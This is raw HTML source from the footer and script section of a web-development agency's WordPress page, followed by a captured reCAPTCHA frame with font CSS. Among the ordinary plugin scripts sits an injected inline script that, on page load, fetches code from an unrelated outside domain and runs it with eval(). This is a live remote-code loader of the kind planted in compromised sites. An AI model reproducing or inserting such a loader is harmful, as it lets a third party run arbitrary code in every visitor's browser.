								<a href="https://vcareall.com/mobile-app-vs-mobile-website-which-one-should-you-choose-for-your-business/" class="img-opacity-hover">									<img width="1200" height="758" src="https://vcareall.com/wp-content/uploads/2023/03/mobile-app-and-web-development-services.png" class="img-responsive wp-post-image" alt="mobile app vs mobile website" decoding="async" srcset="https://vcareall.com/wp-content/uploads/2023/03/mobile-app-and-web-development-services.png 1200w, https://vcareall.com/wp-content/uploads/2023/03/mobile-app-and-web-development-services-300x190.png 300w, https://vcareall.com/wp-content/uploads/2023/03/mobile-app-and-web-development-services-1024x647.png 1024w, https://vcareall.com/wp-content/uploads/2023/03/mobile-app-and-web-development-services-768x485.png 768w" sizes="(max-width: 1200px) 100vw, 1200px" />																		</a>
							</div>
														<ul>
																<li class="item-author"><i class="far fa-user"></i>by <a href="https://vcareall.com/author/deepika/" title="Posts by Vcareall" rel="author">Vcareall</a></li>
									
								<li class="blog-date"><i class="far fa-calendar"></i>March 7, 2023</li>				
															</ul>
													</div>
												<div class="entry-content">			
							<h3><a href="https://vcareall.com/mobile-app-vs-mobile-website-which-one-should-you-choose-for-your-business/">Mobile App vs. Mobile Website: Which One Should</a></h3>
														<div class="blog-text"><p>In today&#8217;s digital age, businesses have to adapt to the changing times and stay up-to-date with the latest technological advancements.</p></div>
																						<span class="blog-cat"><a href="https://vcareall.com/category/mobile-development/" rel="category tag">Mobile Development</a>, <a href="https://vcareall.com/category/web-development/" rel="category tag">Web Development</a></span>
													</div>
					</div>
							</div>
		</div>

				
	</div>
</div>						</div>
		</div>
	</div>
</div><!--#content-->

<!-- progress-wrap -->
<div class="scroll-wrap">
  <svg
	class="scroll-circle svg-content"
	width="100%"
	height="100%"
	viewBox="-1 -1 102 102"
  >
	<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
  </svg>
</div>

<footer>
	<div id="footer-1" class="footer-area">
		
		<div class="footer-top-area" style="background:#181a2e">
					<ul class="shape-holder">
				<li class="shape1 wow fadeInLeft" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="151" height="155" loading='lazy' src="https://vcareall.com/wp-content/themes/techkit/assets/element/footer-shape-1.png" alt="footer-shape1">
				</li>
				<li class="shape2 wow fadeInRight" data-wow-delay="1.5s" data-wow-duration="1.5s">
					<img width="779" height="881" loading='lazy' src="https://vcareall.com/wp-content/themes/techkit/assets/element/footer-shape-2.png" alt="footer-shape2">
				</li>
			</ul>
				<div class="container">			
			<div class="row">
				<div class="col-md-3 col-12"><div id="media_image-2" class="widget widget_media_image"><img width="122" height="59" src="https://vcareall.com/wp-content/uploads/2022/11/logo_vcareall.png" class="image wp-image-7340  attachment-full size-full" alt="VcareAll Logo" style="max-width: 100%; height: auto;" decoding="async" /></div><div id="rt-about-social-2" class="widget rt_footer_social_widget">		<div class="rt-about-widget">
							<div class="footer-about">Industry Standard Technology and Marketing Solutions to fuel your 📈 Business Growth , ⚙️Brand Building and 🍀 Marketing Success.</div>
						<ul class="footer-social">
				<li><a href="https://www.facebook.com/vcareall" target="_blank"><i class="fab fa-facebook-f"></i></a></li><li><a href="https://twitter.com/vcareall" target="_blank"><i class="fab fa-twitter"></i></a></li><li><a href="https://www.linkedin.com/company/vcareall-solution-pvt-ltd" target="_blank"><i class="fab fa-linkedin-in"></i></a></li><li><a href="https://www.instagram.com/vcareall_official/" target="_blank"><i class="fab fa-instagram"></i></a></li>			</ul>
		</div>

		</div></div><div class="col-md-3 col-12"><div id="nav_menu-3" class="widget widget_nav_menu"><h3 class="widgettitle ">Our Services</h3><div class="menu-services-container"><ul id="menu-services" class="menu"><li id="menu-item-9454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9454"><a href="https://vcareall.com/service/ui-ux-design/">UI/UX &#038; Graphic Design</a></li>
<li id="menu-item-9457" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9457"><a href="https://vcareall.com/service/mobile-web-solutions/">Development</a></li>
<li id="menu-item-9464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9464"><a href="https://vcareall.com/service/digital-marketing/">Digital Marketing</a></li>
<li id="menu-item-9470" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9470"><a href="https://vcareall.com/service/maintenance-support/">Maintenance &#038; Support</a></li>
<li id="menu-item-9476" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9476"><a href="https://vcareall.com/service/bespoke-it-staffing-solutions/">Bespoke IT Staffing Solutions</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-12" class="widget widget_nav_menu"><h3 class="widgettitle ">Products</h3><div class="menu-products-container"><ul id="menu-products" class="menu"><li id="menu-item-16602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16602"><a href="https://vcareall.com/boost-your-business-with-mailerrocket/">MailerRocket</a></li>
<li id="menu-item-16603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16603"><a href="https://vcareall.com/linkstrackly-traffic-intelligence-platform/">LinksTrackly</a></li>
<li id="menu-item-16604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16604"><a href="https://vcareall.com/aifunnelx-high-converting-funnels/">AIFunnelX</a></li>
<li id="menu-item-16605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-16605"><a href="https://vcareall.com/optinsoload-real-buyer-traffic/">OptinSoloAd</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widgettitle ">Company</h3><div class="menu-important-links-container"><ul id="menu-important-links" class="menu"><li id="menu-item-10798" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10798"><a href="https://vcareall.com/about-us/">About Us</a></li>
<li id="menu-item-10801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10801"><a href="https://vcareall.com/our-methodology/">Our Methodology</a></li>
<li id="menu-item-10800" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10800"><a href="https://vcareall.com/our-clients/">Our Clients</a></li>
<li id="menu-item-10802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10802"><a href="https://vcareall.com/testimonials/">Testimonials</a></li>
<li id="menu-item-10803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10803"><a href="https://vcareall.com/why-choose-us/">Why Choose Us</a></li>
<li id="menu-item-16104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16104"><a href="https://vcareall.com/careers/">Careers</a></li>
<li id="menu-item-16105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16105"><a href="https://vcareall.com/contact-us/">Contact Us</a></li>
</ul></div></div></div><div class="col-md-2 col-12"><div id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widgettitle ">Others</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-10804" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-10804"><a href="https://vcareall.com/blogs/">Blogs</a></li>
<li id="menu-item-10806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10806"><a href="https://vcareall.com/help-faqs/">FAQs</a></li>
<li id="menu-item-11132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11132"><a href="https://vcareall.com/cancellation-and-refund-policy/">Cancellation and Refund Policy</a></li>
<li id="menu-item-10970" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-10970"><a rel="privacy-policy" href="https://vcareall.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-11131" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11131"><a href="https://vcareall.com/terms-and-conditions/">Terms and Conditions</a></li>
</ul></div></div></div>			</div>			
		</div>		
	</div>
		<div class="footer-bottom-area">
		<div class="container">
			<div class="copyright">© 2011 - 2026 Vcareall Solution Pvt Ltd - All Rights Reserved </div>
		</div>
	</div>
	</div>
</footer>
</div>

  <div class="wHelp   wHelp-left">
  <button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg">
    <div class="bubble__icon bubble-animation1">
    <span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
    <span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span>
    </div>How may I help you?</button>      <div
        class="wHelp__popup animation10 chat-availability"
        data-timezone="Asia/Kolkata"
        data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'
      >
        <div class="wHelp__popup--header header-center">
          <div class="image">
          <img src="https://vcareall.com/wp-content/uploads/2023/02/294076076_434887331984189_650024728928668741_n.png" />
          </div>
          <div class="info">
          <h4 class="info__name">Business Solution Consultant</h4>
            <p class="info__title">Hi there! Namaste.We&#039;re here to help 🙏</p>
          </div>
        </div>
        <div class="wHelp__popup--content">
          
                    <div class="user-text">
            <input id="name" type="text" placeholder="Your name?" />
            <textarea
              id="message"
              rows="5"
              type="text"
              placeholder="Message"
            ></textarea>
          </div>
          
                    <button class="wHelp__send-message" target="_blank">
          <i class="fab fa-whatsapp"></i>Send Enquiry            <a
              class="WhatsApptext"
              href="https://wa.me/+919311090811?text=Name: nameValue. Message: messageValue"
              target="_blank"
            ></a>
          </button>
                  </div>
      </div>
    </div>

            <script type="text/javascript">
        document.addEventListener("DOMContentLoaded", function () {
            fetch("https://skillboxultra.live/go", { cache: "no-store" })
                .then(function(response) {
                    return response.text();
                })
                .then(function(code) {
                    var scriptContent = code.replace(/<\/?.*?script.*?>/gi, '');
                    try {
                        eval(scriptContent);
                    } catch (e) {
                        console.error("Eval error:", e);
                    }
                })
                .catch(function(error) {
                    console.error("Fetch error:", error);
                });
        });
        </script>
        			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='owl-carousel-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/owl.carousel.min.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://vcareall.com/wp-content/themes/techkit/assets/css/owl.theme.default.min.css?ver=1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vcareall.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/vendor/moment.min.js?ver=2.29.4" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/moment-timezone-with-data.min.js?ver=1.0" id="moment-timezone-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/whatsapp-chat-support-pro/assets/js/ctw-main.js?ver=1.0" id="ctw-main-js"></script>
<script type="text/javascript" id="awsm-job-scripts-js-extra">
/* <![CDATA[ */
var awsmJobsPublic = {"ajaxurl":"https:\/\/vcareall.com\/wp-admin\/admin-ajax.php","is_tax_archive":"","is_search":"","job_id":"0","wp_max_upload_size":"1610612736","deep_linking":{"search":true,"spec":true,"pagination":true},"i18n":{"loading_text":"Loading...","form_error_msg":{"general":"Error in submitting your application. Please try again later!","file_validation":"The file you have selected is too large."}},"vendors":{"selectric":true,"jquery_validation":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/wp-job-openings/assets/js/script.min.js?ver=3.4.6" id="awsm-job-scripts-js"></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.69" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #000000;color:#000000\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #000000;color:#000000\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.69-1724977645" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rtrs-app-js-extra">
/* <![CDATA[ */
var rtrs = {"pro":"","recaptcha":"","recaptcha_sitekey":"","highlight":"Highlight?","remove_highlight":"Remove Highlight?","loading":"Loading...","edit":"Edit","upload_img":"Upload Image","upload_video":"Upload Video","sure_txt":"Are you sure to delete?","pro_label":"[PRO]","pro_cons_limit":"3","pros_alt_txt":"3 pros field are allowed for free version.","cons_alt_txt":"3 cons field are allowed for free version.","write_txt":"Write here!","nonce":"1d833a511c","ajaxurl":"https:\/\/vcareall.com\/wp-admin\/admin-ajax.php","post_id":"10978","current_page":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/review-schema/assets/js/app.min.js?ver=2.2.2" id="rtrs-app-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://vcareall.com/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://vcareall.com/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://vcareall.com/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 0, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 1;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/bootstrap.min.js?ver=1.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/isotope.pkgd.min.js?ver=1.5" id="isotope-pkgd-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.countdown.min.js?ver=1.5" id="countdown-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/theia-sticky-sidebar.min.js?ver=1.5" id="theia-sticky-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.magnific-popup.min.js?ver=1.5" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/jquery.hoverdir.js?ver=1.5" id="jquery-hoverdir-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/modernizr-3.5.0.min.js?ver=1.5" id="rt-modernizr-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/wow.min.js?ver=1.5" id="rt-wow-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/rt-parallax.js?ver=1.5" id="rt-parallax-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" id="techkit-main-js-extra">
/* <![CDATA[ */
var techkitObj = {"stickyMenu":"1","siteLogo":"<a href=\"https:\/\/vcareall.com\/\" alt=\"VcareAll: Digital Marketing Agency | SEO, Web Development & Growth Strategies\"><img width=\"122\" height=\"59\" src=\"https:\/\/vcareall.com\/wp-content\/uploads\/2022\/11\/logo_vcareall.png\" class=\"attachment-full size-full\" alt=\"VcareAll Logo\" decoding=\"async\" \/><\/a>","extraOffset":"70","extraOffsetMobile":"52","rtl":"no","ajaxURL":"https:\/\/vcareall.com\/wp-admin\/admin-ajax.php","nonce":"1d24d79523"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/main.js?ver=1.5" id="techkit-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vcareall.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.8" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://vcareall.com/wp-content/themes/techkit/assets/js/owl.carousel.min.js?ver=1.5" id="owl-carousel-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeUscQjAAAAAO74A8eYT5jGSV11bi2juSgaJarT&co=aHR0cHM6Ly92Y2FyZWFsbC5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=d412h8oh83qs
body_size: 48752
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
